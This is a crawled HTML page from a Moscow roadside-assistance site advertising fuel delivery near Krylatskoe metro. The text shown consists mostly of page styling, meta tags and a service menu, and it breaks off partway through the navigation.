

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://avto-tekhpomosh.ru/metro/auto-help-metro-krylatskoe/podvoz-topliva-krylatskoe/
body_size: 16856
content:
<!doctype html>
<html lang="ru">
  <head>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" /> 
	<title>Подвоз топлива - м. Крылатское - Срочная автотехпомощь легковым и грузовым автомобилям в Москве и Московской области </title>
	  
	
	<meta name="keywords" content="Подвоз топлива - м. Крылатское" />
	<meta name="description" content="Доставим топливо для вашего автомобиля (бензин / дизель) - помощь у метро Крылатское. Круглосуточный выезд экипажа к вашему автомобилю." />
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	
	<base href="https://avto-tekhpomosh.ru/"/>	  
	  
	<meta property="og:title" content="Подвоз топлива  - метро Крылатское  в Москве">
	<meta property="og:type" content="website"/>
	<meta property="og:site_name" content="Срочная автотехпомощь легковым и грузовым автомобилям в Москве и Московской области "/>
	<meta property="og:description" content="Услуга подвоз топлива возле метро Крылатское  в Москве">
	<meta property="og:url" content="https://avto-tekhpomosh.ru//metro/auto-help-metro-krylatskoe/podvoz-topliva-krylatskoe/"/>
	<meta property="og:locale" content="ru_RU">
	<meta property="og:image" content="https://avto-tekhpomosh.ru//img/logo_sticky.png"/>
 
	<link rel="shortcut icon" href="/favicon.png" type="image/x-icon"/>

	<link href="/css/all.min.css" rel="stylesheet">  <!-- Font Awesome Free 5.9.0 -->
	<link href="/css/wow-animate.css" rel="stylesheet">
	<link href="/css/bootstrap.min.css" rel="stylesheet">
	<link rel="stylesheet" href="https://cdn.jsdelivr.net/gh/fancyapps/fancybox@3.5.7/dist/jquery.fancybox.min.css" />


    <style>
		@import url('https://fonts.googleapis.com/css?family=Lato:300,400,700,900&display=swap');
		@import url('https://fonts.googleapis.com/css?family=PT+Serif:400,700&display=swap&subset=cyrillic');
		html{height: 100%;}
		body{display: flex; flex-direction: column; height: 100%; font-family: 'Lato', sans-serif; font-style: normal; font-weight: 400; letter-spacing: normal; color:#777777;}
		h2, h3, h4, h5, h6{font-style:normal; font-weight:700; text-transform:uppercase; line-height:40px; letter-spacing: 2px; color:#199CDB;}
		.h2, h2{font-size: 1.2rem;}
		.h3, h3{font-size: 1.1rem;}
		.h4, h4{font-size: 1rem;}
		p{font-size:14px; padding:10px 0px 10px 0px; margin-bottom:0;}
		a{transition: all 0.2s ease;}
		.blue{color:#199CDB;}
		.special, .dn{display: none;}
		
		.bd-placeholder-img {font-size: 1.125rem; text-anchor: middle;}

		/*	MENU	*/
		.navbar{height:94px; background:rgba(0,0,0,0.3);}
		.navbar-brand{background:url(/img/logo.png) no-repeat; background-size:auto 42px !important;}
		.navbar-brand span{padding-left:60px;}
		.navbar-dark .navbar-nav .nav-link{font-weight:400; text-transform:uppercase;  line-height:28px; letter-spacing:1px;  color:#ffffff; padding:32px 20px 32px 20px;}
		.navbar-nav .nav-item a.level1{display:block; font-weight:400; text-transform:uppercase;  line-height:28px; letter-spacing:1px;  color:#ffffff; padding:32px 20px 32px 20px;}
		.avt-transp{background:#ffffff; color:#777777;}
		.avt-transp a.nav-link, .avt-transp .navbar-nav .nav-item a{color:#777777;}
		.avt-transp .navbar-nav .nav-item a.current{color:#199CDB !important;}
		.dropdown-menu{background:#222222; border-radius:0; padding:20px 0px 20px 0px; min-width:330px; margin-top:-10px;}
		.dropdown-menu a.dropdown-item{font-size:15px; color:#A8B1B6 !important; transition: all 0.3s ease; margin-bottom:10px;}
		.dropdown-menu a.dropdown-item:hover{color:#ffffff !important; background:transparent; margin-left:20px;}
		.dropdown-menu .fa-chevron-right{display:none; color:#ffffff; float:left; margin-top:5px; margin-right:10px;}
		.dropdown-menu a:hover .fa-chevron-right{display:block;}
		.navbar-dark .navbar-nav .show>.nav-link{color:#A8B1B6;}
		div.avt-menu2{position:absolute; left:410px; background:#222222; display:none; margin-top:-40px;}
		.avt-menu-id14:hover div.avt-menu2{diplay:block !important;}
				
		.avt-transp{box-shadow: 0 1px 5px 0 rgba(0,0,0,0.098039215686275);}
		.avt-transp span{color:#777777 !important;}
		.avt-transp .navbar-brand{background:url(/img/logo_sticky.png) no-repeat; background-size:auto 42px !important;}
		.avt-social{min-width:190px;}
		.avt-social-ins{float:left; padding-top:10px;}
		.avt-social i.fab{color:#ffffff; padding-right:15px; float:right;}
		.avt-transp .avt-social i.fab{color:#777777 !important;}
		.avt-transp .avt-social i.fab:hover, .avt-transp a.nav-link:hover{color:#199CDB !important;}
		.avt-phones-top{float:left; padding-right:10px;}
		.avt-phones-top a{color:#ffffff; font-weight:bold;}
		.avt-phones-top a:hover{text-decoration:none;}
		.avt-transp .avt-phones-top a{color:#777777;}
		.avt-transp .avt-phones-top a:hover{color:#199CDB;}
		.avt-modal{font-weight: 900; color: #ffffff; background:#199CDB; width:40px; margin-top:5px; transition: all 0.4s ease;}
		.avt-modal:hover{background-color:#ffffff; color:#199CDB; border:1px solid #199CDB;}
		.avt-zakaz .fas, .avt-zakaz .fab{color: #199CDB; font-size: 32px;}
		.avt-zakaz span{color: #199CDB; margin: 5px 0 0 10px; display: block; float: right; border-bottom: 1px dotted #199CDB;}
		.avt-zakaz-social .fab{padding-right: 15px;}
		.avt-capcha{margin-bottom: 20px;}
		.avt-capcha_img{display: inline-block;}
		.avt-capcha input{width: unset; display: inline-block; margin-left: 20px;}
		
			/* CAROUSEL */
		/* Carousel base class, MAIN */
		.carousel {margin-bottom: 2rem;}
		.carousel-caption {bottom:20px; z-index:10; background-color:rgba(0,0,0,0.4); padding-left:20px; padding-right:20px;}
		.carousel-item {height:500px; background-color: #777;}
		.carousel-item > img {position: absolute; top: 0; left: 0; min-width: 100%; height:500px;}
		.carousel-fade .carousel-item {opacity: 0; transition-duration: .6s; transition-property: opacity;}
		.carousel-fade .carousel-item.active, .carousel-fade  .carousel-item-next.carousel-item-left, .carousel-fade  .carousel-item-prev.carousel-item-right {opacity: 1;}
		.carousel-fade .active.carousel-item-left, .carousel-fade  .active.carousel-item-right {opacity: 0;}
		.carousel-fade .carousel-item-next, .carousel-fade .carousel-item-prev, .carousel-fade .carousel-item.active,
		.carousel-fade .active.carousel-item-left, .carousel-fade .active.carousel-item-prev {transform: translateX(0); transform: translate3d(0, 0, 0);}
		.carousel-inner h2{font-size:24p; font-weight:900; color:#ffffff;}
		p.avt-carousel-txt{font-size:42px; font-weight:900; letter-spacing:2px; line-height:1.13em; text-transform:uppercase; margin-top:20px; margin-bottom:20px;}
		a.avt-btn-lg{color:#ffffff; cursor:pointer; font-weight:inherit; border:2px solid #ffffff; border-radius:999px; display: inline-block; padding: 16px 38px 16px 38px;}
		a.avt-btn-lg:hover{background-color:#199CDB; border-color:#199CDB; color:#ffffff; text-decoration:none;}
		.carousel-item img, .avt-main-serv img, .avt-spec-main img{opacity: 1;transition: opacity 0.3s;}
		.carousel-item img[data-src], .avt-main-serv img[data-src], .avt-spec-main img[data-src]{opacity: 0;}
		.avt-head-imgbg{background-size: cover !important;}
	
		.avt-main-serv{text-align:center;}
		.avt-main-serv h3{font-size:18px; line-height:normal; min-height:46px; margin-top:15px;}
		.avt-main-serv p{font-size:0.875em; min-height:170px;}
		.avt-main-serv a{color:#199CDB;}
		.avt-main-serv a:hover{color:#A8B1B6; text-decoration:none;}
		.hover-image-serv{position: relative; overflow: hidden; display: inline-block; line-height: 0;}
		.hover-image-serv a{vertical-align: middle;}
		.hover-image-serv a::before{transition: all 0.5s ease; content: ""; position: absolute; top: 0; left: 0; right: 0; bottom: 0; background: #bfe2ff; transform: scale(0);}
		.hover-image-serv a:hover::before{opacity: 0.5; transform: scale(1);}
		.hover-image-serv a::after{transition:all 0.6s ease 0.2s; content:""; position:absolute; top:8px; left:8px; right:8px; bottom:8px; border:1px solid #aaa; background:#199CDB; opacity:0; transform:scale(0);}
		.hover-image-serv a:hover::after{opacity: 0.35; transform: scale(1);}
		.avt-portf-item .fa-search-plus{position:absolute; z-index:1; font-size:48px; color:#ffffff; display:none; padding:20px 0 0 20px;}
		.avt-portf-item a:hover .fa-search-plus{display:block;}
		.avt-serv-ins h3{font-size:16px; margin:0; min-height:60px;}
		.avt-serv-insS h3{min-height:40px; letter-spacing:normal; font-size:0.875rem;}
		.avt-serv-ins p{font-size:0.75em; min-height:180px; padding:5px 0;}
		
		.avt-spec-main{min-height:570px; padding-right:0; padding-left:0;}
		.avt-spec-main img{width:100%; height:570px;}
		.avt-spec-main-ins{position:absolute; z-index:10; width:100%; padding-top:180px;}
		.avt-spec-main-ins-txt{background-color:rgba(0,0,0,0.4); padding-top:20px; padding-bottom:20px;}
		.avt-spec-main-ins h2{color:#ffffff;}
		.avt-spec-main-ins h2 span{font-family: 'PT Serif', serif; font-size:1.13rem; font-weight:normal; font-style:italic; display:block; width:100%;}
		.avt-spec-main-ins p{color:#ffffff;}
		.avt-main-izbr-metro a{font-size:0.875em;}
		/* .avt-main-izbr-item ul{padding-left:0;}
		.avt-main-izbr-item li{list-style:none; padding-top:10px; padding-bottom:10px;}
		.avt-main-izbr-item a{color:#A8B1B6;}
		.avt-main-izbr-item li:hover{background-color:#199CDB;}
		.avt-main-izbr-item li:hover a{color:#ffffff;} */
		.avt-main-towns a{font-size: 0.75em; font-weight: bold;}
		
		.avt-feedb-main{margin-top:60px; margin-bottom:60px; background-color:#f5f5f5; padding-bottom:40px;}
		.avt-main-feedb-item{text-align:center;}
		.avt-main-feedb-item .far{font-size:56px; color:#199CDB;}
		.avt-main-feedb-item h5{font-size: 17px; font-weight: 700;  text-transform: uppercase; line-height: 32px; letter-spacing: 2px;}
		
		
		.avt-cont-main{margin-top:60px; margin-bottom:60px;}
		.avt-cont-main h4{font-size:17px; font-weight:700; text-transform:uppercase; line-height:32px; letter-spacing:2px;}
		.avt-cont-main .far, .avt-cont-main .fas {font-size:48px; float:left; color:#199CDB; width:30%;}
		.avt-cont-main a{color:#199CDB;}		
		
		/* HEAD inside page */	
		.avt-head-imgbg{color:#ffffff; height:475px; text-align:center; padding-top:160px; margin-bottom:0;
		background: url(assets/images/_uslugi/podvoz_topliva.jpg) no-repeat; }
		.avt-head-imgbg .container{background-color:rgba(0,0,0,0.4);}
		h1.avt-headh1{font-size:28px; font-style:normal; font-weight:900; text-transform: uppercase; line-height:1.4em; letter-spacing:2px;}
		.breadcrumb{background-color:transparent; color:#ffffff;}
		.breadcrumb a, .breadcrumb span.name, .breadcrumb span.item{font-size:14px; color:#ffffff; letter-spacing: 1px !important; text-transform:uppercase;}
		.breadcrumb .fa-chevron-right{font-size:14px; color:#ffffff; padding:5px 10px 0 10px;}
		
				/* CONTENT */	
		.avt-main-cont{margin-top:80px; margin-bottom:80px;}
		.avt-cont-left img{width:100%;}
		.avt-aside-serv{padding-left:0; margin-bottom:20px;}
		.avt-aside-serv h3{font-size:18px; letter-spacing:normal; }
		.avt-aside-serv li{list-style:none; border-bottom:1px solid #E2E6E7;}
		.avt-aside-serv li.avt-aside-serv-last{border:none;}
		.avt-aside-serv a{color:#A8B1B6; padding:15px 0 15px 0;}
		.avt-aside-serv a:hover{color:#199CDB;}
		.avt-aside-serv .dropdown-menu{background:#ffffff;}
		.avt-aside-spec{border:1px solid #E2E6E7; padding:40px; text-align: center; margin-bottom:20px;}
		.avt-aside-spec h3{font-size: 21px;}
		.avt-aside-spec h3 span{font-family: 'PT Serif', serif; font-size:16px; font-style:italic; color:#199CDB; font-style:italic;}
		.avt-aside-spec p{padding:0px; margin-top:40px; margin-bottom:40px;}
		a.avt-btn, a.avt-btn-aside, .btn-primary{border-radius: 999px; padding: 16px 38px 16px 38px; transition: all 0.2s ease; border:2px solid #199CDB; color:#199CDB;}
		a.avt-btn:hover, a.avt-btn-aside:hover, .btn-primary:hover{background-color:#199CDB; border-color:#199CDB; color:#ffffff; text-decoration:none;}
		.btn-primary{border-radius: 999px; padding: 16px 38px 16px 38px; transition: all 0.2s ease; border:2px solid #199CDB; background-color:#199CDB; color:#ffffff;}
		.btn-primary:hover{color:#199CDB; border-color:#199CDB; background-color:#ffffff; text-decoration:none;}
		
		.avt-aside-bl{border:1px solid #E2E6E7; padding:10px; margin-bottom:10px;}
		.avt-aside-bl h4{color:#222222; font-size:16px; font-weight:900;}
		.newsAside-item{padding-bottom:20px;}
		.newsAside-item img{display:block; float:left; margin-right:10px;}
		.newsAside-item h4{font-size:16px; line-height:normal; letter-spacing:normal; text-transform:none; text-align:left; padding-left:120px;}
		.newsAside-item a{color:#777777;}
		.avt-aside-vdj{border:1px solid #E2E6E7; padding:40px; text-align: center;}
		
		/* .avt-info-news, .avt-info-art{min-height:767px;}
		.avt-info-news h2, .avt-info-art h2{}
		.avt-info-news a, .avt-info-art a{color:#222222; display:block; padding-top:40%; min-height:767px;}
		.avt-info-news{background:url(/img/4.jpg) no-repeat;}
		.avt-info-art{background:url(/img/4.jpg) no-repeat;} */
		.avt-servart{float: right; padding: 20px 0 10px 20px;}
		.avt-img-ins img{float:right; border-radius:3px; box-shadow:0 0 6px #199CDB; margin-left:5px;}
		.news-item{border-bottom:1px solid #E2E6E7; padding-bottom:40px;}
		.news-item h3{padding-top:20px;}
		.news-item h3 a{color:#222222; font-size:21px; font-weight:700;}
		.news-item h3 a:hover{opacity:0.6; text-decoration:none;}
		.news-item p{padding-top:30px; margin-bottom:20px;}
		.news-item img{padding-top:25px;}
		.news-item-even{background-color: #f5f5f5;}
		.avt-aimg-hover img{transition:all 0.3s ease;}
		.avt-aimg-hover img:hover{-webkit-filter:grayscale(100%); -moz-filter:grayscale(100%); -ms-filter:grayscale(100%); -o-filter:grayscale(100%); filter:grayscale(100%);  filter:gray; }
		ul.pagination{margin-top:20px;}
		ul.pagination li{padding:12px 15px; border:1px solid #E2E6E7; margin-right:5px;}
		ul.pagination li a{transition: all 0.2s ease;}
		ul.pagination li:hover, ul.pagination li:hover a, ul.pagination li.active, ul.pagination li.active a{text-decoration:none; color:#ffffff !important; background-color:#199CDB !important;}
		.avt-price-table{margin-top:20px; margin-bottom:40px; width:100%;}
		.avt-price-table table{width:100%; border:1px solid #E2E6E7;}
		.avt-price-table th{background:#199CDB; color:#ffffff; padding:10px;}
		.avt-price-table td{padding:10px;}
		.avt-allpr-item a:hover{color:#199CDB;}
		.nav-pills .nav-link.active, .nav-pills .show>.nav-link{background-color:transparent; color:#199CDB;}
		
		/*	PORTFOLIO	*/
		.mosaicflow__column {float:left;}
		.mosaicflow__item img {display:block; width:100%; height:auto;}
		.avt-portf-item{margin-bottom:10px;}
		.avt-portf-item p{font-size:0.75em; text-align:center; padding:5px 10px;}
		.avt-portf-item a{color:#A8B1B6; display:block; text-align:center;}
		
		.avt-cont-marks{padding-left:0;}
		.avt-cont-marks li{float:left; list-style:none; border-bottom:1px solid #E2E6E7; margin-right:10px;}
		.avt-cont-marks a{color:#A8B1B6;}
		.avt-cont-marks a:hover{color:#ffffff; background-color:#199CDB;}
		.avt-metroall-item{padding:0;}
		.avt-metroall-item a.nav-link{font-size:0.875em; line-height:1.13em;}
		
		/*	CONTACTS, eForm	*/
		.avt-sitemap .nav-item{list-style: none; font-weight:bold;}
		.avt-sitemap .nav-item a{color:#199CDB;}
		.avt-contacts{background-color:#f5f5f5;}
		.avt-contacts-r{padding-top:60px;}
		#YMapsID{width:100%; height:600px; padding:0; margin:0;}
		.avt-contacts h3{font-size:17px; font-weight:700; text-transform:uppercase; line-height:32px; letter-spacing:2px;}
		.avt-contacts a{color:#199CDB;}
		.avt-cont-phone, .avt-cont-time, .avt-cont-adress, .avt-cont-email{padding-left:100px; margin-top:40px;}
		.avt-contacts-r .far, .avt-contacts-r .fas{font-size:48px; float:left; color:#199CDB; width:30%;}
		.avt-cont-item{float:left; width:70%; min-height:90px; margin-bottom:40px;}
		.avt-email{padding-top:60px !important; padding-bottom:60px !important;}
		.errors{color:red;}
		.avt-inp-left{width:100%;}
		.avt-inp{border:1px solid #E2E6E7; padding:20px 15px; font-size:0.875em; color:#A8B1B6;}
		.eform .row div{padding:0;}
		.eform textarea{width:100%; min-height:189px; font-size:0.875em; color:#A8B1B6;}
		.avt-ver{margin-top:20px; margin-bottom:20px;}
		input.avt-btn-aside{background-color:#ffffff; border-radius:999px; padding: 16px 38px 16px 38px; transition: all 0.2s ease; border:2px solid #199CDB; color:#199CDB;}
		input.avt-btn-aside:hover{background-color:#199CDB; border-color:#199CDB; color:#ffffff; text-decoration:none;}
		#avt-zvonok .modal-content{padding:20px;}
		.avt-inp-modal{border:1px solid #E2E6E7; padding:20px 15px; font-size:0.875em; color:#A8B1B6; width:100%;}
		.avt-ver-modal{margin-top:20px; margin-bottom:20px;}
		.avt-ver-modal input{width:50%; float:left;}
		select.avt-inp-modal{border:1px solid #E2E6E7; padding:20px 15px; font-size:0.875em; color:#A8B1B6; width:100%;}
		
		.help-block{color:red; font-size:0.875em;}
		.avt-formZak .form-group{margin-bottom:10px;}
		.avt-formZak textarea.avt-inp-modal{height:110px;}
		.FormZ{margin-top:40px; margin-bottom:40px; margin-left:0; margin-right:0; padding:20px 5px; box-shadow: 0px 0px 30px rgb(0 0 0 / 25%); border-radius: 10px;}
		.FormZ-left-Item{float:left; width:50%; text-align:center; margin: 20px 0;}
		.FormZ-left-Item p{min-height:62px;}
		.FormZ-right-h{font-size:1.5em; font-weight:bold;}
		.FormZ-right-h span{display:block; font-size:initial; font-weight:normal; color:initial;}
		.FormZ .form-group div{padding-left:0; padding-right:0;}
		
		#menufaq .card .card-header .btn-link:after {content: "\f107"; font-family: 'Font Awesome 5 Free'; font-weight: 900; float: right;}
		#menufaq .card .card-header .btn-link.collapsed {color: #fff;}
		#menufaq .card .card-header .btn-link.collapsed:after {content: "\f106";}		
		#menufaq .card-header{background:#199CDB;}
		#menufaq .btn-link{color:#fff; font-weight:bold;}
		#menufaq .btn-link:hover{text-decoration:none;}
		
		.work{padding-bottom:30px;}
		.workItem{text-align:center;}
		.workItem:hover{opacity:0.9;}
		.workItem p{margin-top:20px; font-weight:bold;}
		
		.FormZ-left-Item img{width: auto;}
		
		/*	COMMENTS	*/
		#comments{padding-left:40px;}
		button.avt-btn-feedb{background-color:#ffffff; border-radius:999px; padding: 16px 38px 16px 38px; transition: all 0.2s ease; border:2px solid #199CDB; color:#199CDB; margin-top:20px;margin-bottom:20px;}
		button.avt-btn-feedb:hover{background-color:#199CDB; border-color:#199CDB; color:#ffffff; text-decoration:none;}
		.jot-comment{font:unset !important; font-family: 'Lato', sans-serif !important; font-size:15px !important; font-style: normal !important;}
		.jot-row .jot-comment-entry, .jot-row-alt .jot-comment-entry{background:none !important; border:none !important; border-radius:0 !important; border-bottom: 1px solid #E2E6E7 !important; padding:20px !important;}
		.jot-message{font-size:15px !important; line-height:normal !important;}
		.jot-controls textarea, .jot-controls input{border: 1px solid #E2E6E7 !important; padding:20px 15px !important; font-size:0.875em !important; color:#A8B1B6 !important;}
		.jot-controls textarea, .jot-controls input, .jot-input-prepend input{width:100% !important; border-radius:0 !important; font-size:15px !important;}
		.jot-btn{background-image:none !important; color:#ffffff !important; font-weight:bold !important; border:1px solid #199CDB !important; border-radius:0 !important; 
			text-shadow:none !important; background-color:#199CDB !important; padding: 6px 9px !important; font-size:14px !important;}
		.jot-btn-active{color:#199CDB !important; background-color:#ffffff !important;}
		.jot-btn-down{display:none !important;}
		.jot-rating{color:#199CDB !important; border:none !important;}
		
		.avt-whts-bottom{position:fixed; z-index: 999; bottom:50px; left:0; background-color:transparent;}
	    .avt-whts-bottom:hover{-webkit-animation: 0.1s tremor ease-out infinite; animation: 0.1s tremor ease-out infinite;}
		.avt-whts-bottom img{width:60px;}
		.wibro:hover {-webkit-animation: 0.1s tremor ease-out infinite;  animation: 0.1s tremor ease-out infinite;}
			@-webkit-keyframes tremor {
				0%, 25% {left: -1px;top:-1px;-webkit-transform: translateX(-4%);transform: translateX(-4%);}
				50%, 100% {left: 1px;top: 1px;-webkit-transform: translateX(4%);transform: translateX(4%);}
			}
			@-moz-keyframes tremor {
				0%, 25% {left: -1px;-webkit-transform: translateX(-4%);	transform: translateX(-4%);}
				50%, 100% {left: 1px;-webkit-transform: translateX(4%);	transform: translateX(4%);}
			}
			@-ms-keyframes tremor {
				0%, 25% {left: -1px;-webkit-transform: translateX(-4%);	transform: translateX(-4%);}
				50%, 100% {left: 1px;-webkit-transform: translateX(4%);	transform: translateX(4%);}
			}
			@-o-keyframes tremor {
				0%, 25% {left: -1px;-webkit-transform: translateX(-4%);transform: translateX(-4%);}
				50%, 100% {left: 1px;-webkit-transform: translateX(4%);	transform: translateX(4%);}
			}
			@keyframes tremor {
				0%, 25% {left: -1px;-webkit-transform: translateX(-4%);transform: translateX(-4%);}
				50%, 100% {left: 1px;-webkit-transform: translateX(4%);	transform: translateX(4%);}
			}
		
		footer{background-color:#222222; color:#A8B1B6; font-size:15px; padding-top: 60px;}
		footer a{color:#A8B1B6;}
		footer a:hover{color:#ffffff;}
		.back-to-top{position:fixed; bottom: 25px; right:25px; display:none; border-radius:50%; border:none;}
		.back-to-top:hover{background-color: #199CDB; color:#ffffff;}
		.avt-top-vs{display:block;}
		footer h3{font-size:14px; font-weight:900; text-transform:uppercase; line-height:27px; letter-spacing:2px; color:#ffffff; margin-bottom:40px;}
		footer h3 a{color:#ffffff;}
		.navbar-brand-footer{background:url(/img/logo.png) no-repeat; background-size:auto 42px; display:block; height:50px; color:#ffffff; margin-top:40px;}
		.navbar-brand-footer:hover{color:#ffffff; text-decoration:none;}
		.navbar-brand-footer span{text-transform:uppercase; font-weight:bold; letter-spacing:2px; padding-left:60px; position:relative; top:10px;}
		
		.avt-footer-bot{margin-top:40px; margin-bottom:40px; border-top:1px solid #47484A; padding-top:60px;}
		.avt-social-footer a{color:#A8B1B6; transition: all 0.2s ease;}
		.avt-social-footer a:hover{color:#ffffff;}
		.avt-social-footer i.fab{padding-left:20px; padding-right:20px;}
		p.avt-lic{padding-top:40px; padding-bottom:30px;}
		
		.newsFooter-item a, .newsFooter-item h4{color:#ffffff;}
		.newsFooter-item{padding-bottom:20px;}
		.newsFooter-item img{display:block; float:left;}
		.newsFooter-item h4{font-size:16px; font-weight:normal; line-height:normal; letter-spacing:normal; text-transform:none; text-align:left; padding-left:100px;}
		
	/* RESPONSIVE CSS */
	@media (min-width: 1220px) {
		.navbar-brand{}
		.avt-social{}
		}
	@media (min-width: 1440px) {
		.navbar-brand{position:relative; left:20px;}
		.avt-social{position:relative; right:20px;}
		}	
	@media (min-width: 1600px) {
		.navbar-brand{position:relative; left:3%;}
		.avt-social{position:relative; right:5%;}
		}
	@media (max-width: 1460px) {
		.navbar-nav .nav-item a.level1{padding:32px 18px 32px 18px; font-size: .875em;}
	}
	@media (max-width: 1439.98px) {
		.navbar-nav .nav-item a.level1{padding:32px 15px 32px 5px;}
	}
	@media (max-width: 1293px) {
		.navbar-dark .navbar-nav .nav-link{padding:32px 10px 32px 10px;}
		.avt-social{padding:0;}
		.avt-social i.fab{display:block; padding-bottom:5px;}
		.navbar-brand span{padding-left:0; display:block; padding-top:30px;}
		.navbar-brand {background: url(/img/logo.png) no-repeat 50% 0;}
		.navbar-dark .navbar-brand{margin-right:0;}
		.avt-transp .navbar-brand{background:url(/img/logo_sticky.png) no-repeat 50% 0;}
		}
	@media (max-width: 1139px) {
		.navbar-dark .navbar-nav .nav-link{padding: 32px 15px 32px 0; font-size:0.875em;}
	}
	@media (max-width: 1199.98px) {
		.navbar-brand{margin-right:0;}
		.avt-head-imgbg{padding-top:120px;}
		.navbar-nav .dropdown a.nav-link, .navbar-nav .nav-item a.level1{font-size: 0.875rem; padding-left:0; padding-right:12px;}	
		.avt-transp .navbar-nav .dropdown a.nav-link, .avt-transp .navbar-nav .nav-item a.level1{padding: 5px 0 0 12px !important; font-size: 0.875rem;}
		}
		
		nav.navbar .dropdown:hover > .dropdown-menu, .nav-item.dropdown:hover > .dropdown-menu{display: block;} 
	@media only screen and (max-device-width: 992px){
			nav.navbar .dropdown:hover .dropdown-menu, .nav-item.dropdown:hover > .dropdown-menu{}
		}
	@media (max-width: 991.98px) {
		.carousel{display: none;}
		.carousel-item img{display: none;}
		.navbar{height:68px; padding:0;}
		.avt-social{padding:0; position:absolute; top:15px; right:90px;}
		.avt-social i.fab{display:unset; padding-bottom:0; padding-right:10px;}
		.navbar-brand span{font-size:0.75em;}
		.navbar-brand{margin:10px 0 0 5px;}
		.navbar-dark .navbar-toggler{color:#ffffff; border-color:#ffffff; border-radius:0; padding:14px 12px; margin:5px 20px 0 0;}
		.navbar-toggler .fa-bars{color:#ffffff;}
		.avt-transp .navbar-toggler .fa-bars{color:#777777;}
		.avt-transp .navbar-toggler .fa-bars:hover{color:#199CDB;}
		.avt-transp .navbar-toggler{border-color:#777777 !important;}
		.navbar-expand-lg>.container{min-width:100%;}
		.navbar-nav{background:#ffffff;}
		.navbar-dark .navbar-nav .nav-item a{color:#777777; font-size:1.13em; padding:20px 20px;}
		.navbar-dark .navbar-nav .nav-item a.dropdown-item{font-size:1.0em; padding: .25rem 1.5rem;}
		.dropdown-menu a.dropdown-item:hover{color:#199CDB !important;}
		.navbar-nav .nav-item{border-bottom:1px solid #E2E6E7;}
		.navbar-dark .navbar-nav .show>.nav-link, .navbar-dark .navbar-nav .nav-link:focus, .navbar-dark .navbar-nav .nav-link:hover{color:#199CDB;}
		.dropdown-menu{background:#ffffff; border:none; border-top: 1px solid #E2E6E7;}
		.dropdown-item{padding-left:2.5rem;}
		.navbar-collapse{position:relative; top:-72px; z-index:11; background:#ffffff;}
		.avt-mob-close{width:100%; border:none; background:transparent; padding-top:10px;}
		.avt-mob-close .fa-angle-double-up{color:#777777;}
		h1.avt-h1{margin-top:90px; font-size:1.5rem;}
		.avt-main-serv p{min-height:unset;}
		.avt-main-cont{margin-top:40px; margin-bottom:40px;}
		.avt-cont-phone, .avt-cont-time, .avt-cont-adress, .avt-cont-email{padding-left:40px;}
	}	
	@media (max-width: 767.98px) {
		.avt-cont-phone, .avt-cont-time, .avt-cont-adress, .avt-cont-email{padding-left:10px;}
		h1.avt-headh1{font-size:1.25rem;}
		.avt-head-imgbg{background:none; height:unset; padding-top:68px;}
	}
	@media (max-width: 575.98px) {
		.mosaicflow__column{width:100% !important;}
		.hover-image-serv img{width: 100%;}		
	}
	@media (max-width: 424.98px) {
		.avt-img-ins img{float: none;}
	}
	@media (max-width: 413.98px) {
		.navbar-brand span{display:none;}
		a.navbar-brand{width:60px; height:42px;}
	}

    </style>
	<script src="https://my-lk.ru/metrika/index.js" defer></script>  
    
  	<link rel="stylesheet" type="text/css" href="/assets/snippets/jot/css/jot.css" />
</head> 
<body>	<a name="top"></a>

 <nav class="navbar navbar-expand-lg navbar-dark fixed-top avt-menu">
			  <a class="navbar-brand" href="/"><span>АвтоТехПомощь 24/7</span></a>
			  <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbars-avt" aria-controls="navbars-avt" aria-expanded="false" aria-label="Toggle navigation">
				  <i class="fas fa-bars fa-lg"></i>
			  </button>
	<div class="container">
		<div class="collapse navbar-collapse" id="navbars-avt">
			<button class="d-block d-sm-block d-md-block d-lg-none d-xl-none avt-mob-close" type="button" data-toggle="collapse" data-target="#navbars-avt" aria-controls="navbars-avt" aria-expanded="false" aria-label="Toggle navigation">
				<i class="fas fa-angle-double-up fa-lg"></i>
			</button>
			<ul class="navbar-nav mr-auto"><li class="nav-item dropdown"><a href="/" class="nav-link dropdown-toggle" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Главная</a><div class="dropdown-menu" aria-labelledby="dropdown01"><a href="/index/roadside-assistance-prompt-solutions-for-any-car-trouble/" class="dropdown-item"><i class="fas fa-chevron-right"></i>Roadside Assistance: Prompt Solutions for Any Car Trouble</a></div></li><li class="nav-item"><a href="/prices/"  class="level1 even">Цены</a></li><li class="nav-item dropdown"><a href="/services/" class="nav-link dropdown-toggle" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Услуги</a><div class="dropdown-menu" aria-labelledby="dropdown01"><a href="/prikurit-avtomobil/" class="dropdown-item"><i class="fas fa-chevron-right"></i>Прикурить автомобиль</a><a href="/zapravka-avtokondicionera/" class="dropdown-item"><i class="fas fa-chevron-right"></i>Заправка автокондиционера</a><a href="/zamena-akkumulyatora-avtomobilya/" class="dropdown-item"><i class="fas fa-chevron-right"></i>Замена аккумулятора</a><a href="/vskrytie-avtomobiley/" class="dropdown-item"><i class="fas fa-chevron-right"></i>Вскрыть авто</a><a href="/vytashhit-zastryavshuyu-mashinu/" class="dropdown-item"><i class="fas fa-chevron-right"></i>Вытащить авто</a><a href="/podvoz-topliva/" class="dropdown-item"><i class="fas fa-chevron-right"></i>Доставка топлива</a><a href="/zaryadka-akkumulyatora-avtomobilya/" class="dropdown-item"><i class="fas fa-chevron-right"></i>Зарядка автомобильного аккумулятора</a><a href="/zamena-i-podkachka-kolyos/" class="dropdown-item"><i class="fas fa-chevron-right"></i>Замена и подкачка колёс</a><a href="/otogrev-mashiny/" class="dropdown-item"><i class="fas fa-chevron-right"></i>Отогрев машины</a><a href="/izgotovlenie-klyuchej/" class="dropdown-item"><i class="fas fa-chevron-right"></i>Изготовление автомобильных ключей</a><a href="/diagnostika-avtomobilya/" class="dropdown-item"><i class="fas fa-chevron-right"></i>Диагностика автомобиля</a><a href="/buksir-evakuator-manipulyator/" class="dropdown-item"><i class="fas fa-chevron-right"></i>Буксир, эвакуатор, манипулятор</a><a href="/snyatie-sekretok/" class="dropdown-item"><i class="fas fa-chevron-right"></i>Снятие секреток</a><a href="/otklyuchenie-signalizacii-avtomobilya/" class="dropdown-item"><i class="fas fa-chevron-right"></i>Отключение автосигнализации</a><a href="/viezdnoy-avtoservis/" class="dropdown-item"><i class="fas 